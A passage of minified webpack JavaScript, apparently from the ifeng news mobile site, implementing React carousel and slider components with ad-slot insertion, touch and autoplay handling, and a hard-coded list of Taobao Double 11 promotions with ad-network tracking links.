0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"})):s.default.createElement("div",{className:d.default.swiper,style:g,onClick:function(e){u&&(e.preventDefault(),u(t))}},s.default.createElement("a",Object.assign({href:t.url},f,{"data-nomask":!0}),s.default.createElement("img",{src:t.src,width:h,height:v||0})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({className:d.default.txt_content,href:t.url},f,{"data-innermask":!0}),t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"}))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t={autoplayInterval:3e3,sliderTmpl:this.sliderTmpl,reboundWidth:100,padding:w};return s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:t}))}}])}(s.default.PureComponent);e.default=_},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},33401:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21796),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e,t){for(var n=[],o=0;o<t;o++)n.push(s.default.createElement("span",{key:o,className:e===o?d.default.current:d.default.dots}));return s.default.createElement("div",{className:d.default.dots_box},n)},w=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.clickItemHandle=function(t){var n=e.props.clickSlideHandle;n&&n(t)},e.sliderTmpl=function(t,n){var a=e.props.newPage?{target:"_blank",rel:m.rel}:{},r=t.domStr?t.domStr:"root",i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#".concat(r))[0].clientWidth||window.innerWidth:0,l="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?i:0,u={width:l,height:l/2};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):s.default.createElement("div",{className:d.default.swiper,style:u,onClick:e.clickItemHandle.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},a),s.default.createElement("img",{src:t.src,width:l,height:l/2})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({href:t.url},a),t.title))))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t={sliderTmpl:this.sliderTmpl,dotTmpl:b,reboundWidth:100,autoplay:e.length>1};return s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:t}))}}])}(s.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},69889:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(20110),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e,t){return s.default.createElement("div",{className:d.default.dots_box},s.default.createElement("span",{className:d.default.current},e+1),s.default.createElement("span",{className:d.default.total},"/".concat(t)))},w=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.callupHandle=function(e){e.newstype,e.id;var t=e.clickCountConfig||"";e.kind,e.to_url,e.downloads,e.callUp,t&&(0,m.h5PageCount)([t])},e.sliderTmpl=function(t,n){var a=e.props.newPage?{target:"_blank",rel:m.rel}:{},r="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#root")[0].clientWidth||window.innerWidth:0,i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?r:0,l={width:i,height:i/2};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):s.default.createElement("div",{className:d.default.swiper,style:l,onClick:e.callupHandle.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},a),s.default.createElement("img",{src:t.src,width:i,height:i/2})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({href:t.url},a),t.title))))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t=this.props.config,n={sliderTmpl:this.sliderTmpl,dotTmpl:b,reboundWidth:100,autoplay:e.length>1};return t&&(n=Object.assign(n,t)),s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:n}))}}])}(s.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88595:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);function c(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,s()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(s=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=u(t),o=u(o),a=u(a),r=u(r),i=u(i);var d=function(e){function n(){return(0,t.default)(this,n),c(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props;return(0,e.tmpl)(e.current,e.total)}}])}((l=u(l)).default.PureComponent);e.default=d},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12226:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(41132),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(84341),n(88595),n(86999),n(33811)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function b(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,w()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Slides=void 0,t=v(t),o=v(o),a=v(a),r=v(r),l=v(l),u=v(u),c=v(c),s=v(s),d=y(d),f=v(f),p=v(p),m=v(m);var _=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},x=n(93146),k=function(e,t){},E={dots:!0,autoplay:!0,autoplayInterval:4e3,infinite:!0,direction:"forward",axis:"horizonta",initialSlide:0,unitSize:0,padding:0,reboundWidth:0,autoplaySpeed:20,slideSpeed:20,reboundSpeed:20,sliderTmpl:function(e){return d.default.createElement("div",{className:f.default.swiper_item},d.default.createElement("img",{src:e.src}))},dotTmpl:function(e,t){return d.default.createElement(d.default.Fragment,null)},touchStart:k,touchMove:k,touchEnd:k,afterSlide:k,beforeAutoplay:k,afterAutoplay:k},C=e.Slides=function(e){function n(e){var t;return(0,r.default)(this,n),(t=b(this,n,[e])).config=Object.assign(Object.assign({},E),t.props.config),t.state={initMove:0,move:0,current:0},t.handleVisibilityChange=function(){var e=t.config,n=e.autoplay,o=e.autoplayInterval,a=e.direction,r=e.beforeAutoplay;t.timer&&clearInterval(t.timer),document.hidden?x.cancel("forward"===a?t.forwardStep:t.reverseStep):n&&(t.timer=window.setInterval((function(){var e=t.state.current;r(e,t.props.content.length),x("forward"===a?t.forwardStep:t.reverseStep)}),o))},t.forwardStep=function(){var e=t.props.content,n=t.state.initMove,o=t.state.current,a=t.config,r=a.unitSize,i=a.padding,l=a.autoplaySpeed,u=a.afterAutoplay,c=t.state.move;c+=l,t.setState({move:c}),c>n+r?(x.cancel(t.forwardStep),o===t.props.content.length-1?(o=0,t.setState({move:r-i/2,initMove:r-i/2,current:o})):(++o,t.setState({move:n+r,initMove:n+r,current:o})),u(o,e.length)):x(t.forwardStep)},t.reverseStep=function(){var e=t.props.content,n=t.state.initMove,o=t.state.current,a=t.config,r=a.unitSize,i=a.padding,l=a.autoplaySpeed,u=a.afterAutoplay,c=t.state.move;c-=l,t.setState({move:c}),c<n-r?(x.cancel(t.reverseStep),0===o?(o=t.props.content.length-1,t.setState({move:r*t.props.content.length-i/2,initMove:r*t.props.content.length-i/2,current:o})):(--o,t.setState({move:n-r,initMove:n-r,current:o})),u(o,e.length)):x(t.reverseStep)},t.handleTouchStart=function(e){t.timer&&clearInterval(t.timer);var n=t.state.current;if((0,t.config.touchStart)(n,t.props.content.length),1!==t.props.content.length){var o=new Date;t.time0=o.getTime();var a=e.touches[0];t.startX=a.pageX,t.startY=a.pageY,t.moveX=0,t.moveY=0}},t.handleTouchMove=function(e){var n=t.state,o=n.initMove,a=n.current;if((0,t.config.touchMove)(a,t.props.content.length),1!==t.props.content.length){var r=e.touches[0];if(t.moveX=r.pageX-t.startX,t.moveY=r.pageY-t.startY,Math.abs(t.moveX)>=Math.abs(t.moveY))e.preventDefault();else if(Math.abs(t.moveX)<Math.abs(t.moveY))return;t.setState({move:o-t.moveX})}},t.handleTouchEnd=function(){var e=t.state.current,n=t.config,o=n.reboundWidth,a=n.touchEnd,r=n.autoplay,i=n.infinite;if(a(e,t.props.content.length),t.moveX&&0!==t.moveX&&1!==t.props.content.length){var l=new Date;t.time1=l.getTime();var u=t.time1-t.time0>0?1e3*Math.abs(t.moveX)/(t.time1-t.time0):0;if(Math.abs(t.moveX)>=o||u>200?x(r||i?t.infiniteStep:t.step):Math.abs(t.moveX)<o&&x(t.backStep),r){var c=t.config,s=c.autoplayInterval,d=c.direction,f=c.beforeAutoplay;t.timer&&clearInterval(t.timer),t.timer=window.setInterval((function(){var e=t.state.current;f(e,t.props.content.length),x("forward"===d?t.forwardStep:t.reverseStep)}),s)}}},t.backStep=function(){var e=t.state.initMove,n=t.state.move,o=t.config.reboundSpeed;n<e?n+=o:n>e&&(n-=o),t.setState({move:n}),t.moveX>=0&&n>e||t.moveX<=0&&n<e?(x.cancel(t.step),t.setState({move:e})):x(t.backStep)},t.step=function(){var e=t.state.initMove,n=t.state,o=n.move,a=n.current,r=t.config,i=r.unitSize,l=r.slideSpeed,u=r.afterSlide;o<e?o-=l:o>e&&(o+=l),t.setState({move:o}),t.moveX>0&&o<e-i||0===t.moveX&&o<e?(x.cancel(t.step),0===a?t.setState({move:e,initMove:e,current:0}):(--a,t.setState({move:e-i,initMove:e-i,current:a})),u(a,t.props.content.length)):t.moveX<0&&o>e+i||0===t.moveX&&o>e?(x.cancel(t.step),a===t.props.content.length-1?t.setState({move:e,initMove:e,current:t.props.content.length-1}):(++a,t.setState({move:e+i,initMove:e+i,current:a})),u(a,t.props.content.length)):t.moveX>0&&0===a||t.moveX<0&&a===t.props.content.length-1?(x.cancel(t.step),x(t.backStep)):x(t.step)},t.infiniteStep=function(){var e=t.state.initMove,n=t.state,o=n.move,a=n.current,r=t.config,i=r.unitSize,l=r.padding,u=r.slideSpeed,c=r.afterSlide;o<e?o-=u:o>e&&(o+=u),t.setState({move:o}),t.moveX>0&&o<e-i||0===t.moveX&&o<e?(x.cancel(t.infiniteStep),0===a?(a=t.props.content.length-1,t.setState({move:i*t.props.content.length-l/2,initMove:i*t.props.content.length-l/2,current:a})):(--a,t.setState({move:e-i,initMove:e-i,current:a})),c(a,t.props.content.length)):t.moveX<0&&o>e+i||0===t.moveX&&o>e?(x.cancel(t.infiniteStep),a===t.props.content.length-1?(a=0,t.setState({move:i-l/2,initMove:i-l/2,current:a})):(++a,t.setState({move:e+i,initMove:e+i,current:a})),c(a,t.props.content.length)):x(t.infiniteStep)},t.setLocation=function(e){return"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&"WebKitCSSMatrix"in window?"translate3d(".concat(-1*e,"px, 0, 0)"):"translate(-".concat(-1*e,"px, 0)")},t.swiperContainer=d.default.createRef(),t.container=d.default.createRef(),t}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){return _(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d=this;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.swiperContainer.current&&this.swiperContainer.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1),n=this.config,o=n.infinite,a=n.autoplay,r=n.initialSlide,i=this.config,l=i.unitSize,u=i.padding,o||(this.config.padding=0,u=0),0===l&&this.container.current&&(l="horizonta"===this.config.axis?this.container.current.clientWidth:this.container.current.clientHeight,l-=u,this.config.unitSize=l),this.props.content.length>0&&(c=r,(a||o)&&(c=r+1),s=0===u?l*c:l-u/2,this.setState({initMove:s,move:s,current:r},(function(){if(a){var e=d.config,t=e.autoplayInterval,n=e.direction,o=e.beforeAutoplay;d.timer=window.setInterval((function(){var e=d.state.current;o(e,d.props.content.length),x("forward"===n?d.forwardStep:d.reverseStep)}),t)}})),a&&document.addEventListener("visibilitychange",this.handleVisibilityChange));case 6:case"end":return e.stop()}}),e,this)})))}},{key:"componentWillUnmount",value:function(){this.timer&&clearInterval(this.timer),document.removeEventListener("visibilitychange",this.handleVisibilityChange),this.swiperContainer.current&&this.swiperContainer.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){var e=this.state,t=e.move,n=e.current,a=this.config,r=a.dots,i=a.unitSize,l=a.padding,u=a.sliderTmpl,c=a.dotTmpl,s=a.axis,v=a.autoplay,g=a.infinite,y=(0,o.default)(this.props.content);(v||g)&&(y.push(y[0]),y.splice(0,0,y[y.length-2]));var b=i*y.length,w={style:y.length>1?Object.assign({width:b},(0,h.transform)(this.setLocation(t))):{}};return d.default.createElement(d.default.Fragment,null,d.default.createElement("div",{className:f.default.swiper_box,ref:this.container},d.default.createElement("div",Object.assign({className:f.default.swiper,ref:this.swiperContainer},w,{onTouchStart:this.handleTouchStart,onTouchCancel:this.handleTouchEnd,onTouchEnd:this.handleTouchEnd}),d.default.createElement(m.default,{content:y,unitSize:i,padding:l,current:n,tmpl:u,isInfinite:v||g,axis:s}))),r?d.default.createElement(p.default,{tmpl:c,current:n,total:this.props.content.length}):"")}}])}(d.PureComponent);C.defaultProps={},e.default=C})?o.apply(t,a):o)||(e.exports=r)},86999:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(59368)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,p()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c);var m=function(e,t,n){return n&&(0===e||e===t.length-1)},h=function(e){function n(){var e;return(0,a.default)(this,n),(e=f(this,n,arguments)).getProps=function(t){var n=e.props,o=n.padding;return{ifeng_ui_mobile_sliders_margin:o&&o>0?"yes":"no","ifeng_ui_mobile_sliders-item":n.axis,"ifeng_ui_mobile_sliders-current":n.current+1===t?"true":"false"}},e}return(0,u.default)(n,e),(0,r.default)(n,[{key:"render",value:function(){var e=this,n=this.props,a=n.content,r=n.unitSize,i=n.tmpl,l=n.isInfinite,u="horizonta"===n.axis?"width":"height";return(0,o.default)(a.map((function(n,o){return c.default.createElement("div",Object.assign({key:n.key?n.key:o},e.getProps(o),{style:(0,t.default)({},u,r)}),i(n,m(o,a,l),o))})))}}])}(c.default.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},7213:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(2309),n(72489),n(15401)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),d=f(d);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={bottomSlideData:[]},e.getUrlSecretId=function(e){return e?e.split("?")[0].split("/").pop():e},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.bottomSlideFn()}},{key:"bottomSlideFn",value:function(){return h(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.content,o=n.apiConfig,e.next=4,this.getSlidesData(o);case 4:a=e.sent,r=this.formalDataFn(a),a&&a.length>0&&this.setState({bottomSlideData:r});case 7:case"end":return e.stop()}}),e,this)})))}},{key:"taobaoData",value:function(){return[{id:"treasure_001",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/d531bf85ce0e4f9size181_w375_h225.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_002",title:"疯抢双11立即GO",thumbnailpic:"http://x0.ifengimg.com/cmpp/2019/1111/e8f04d61e9f1bb7size162_w375_h225.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_003",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/7efe80247b92c05size169_w374_h226.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_004",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/9ab945e517e6849size158_w375_h227.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc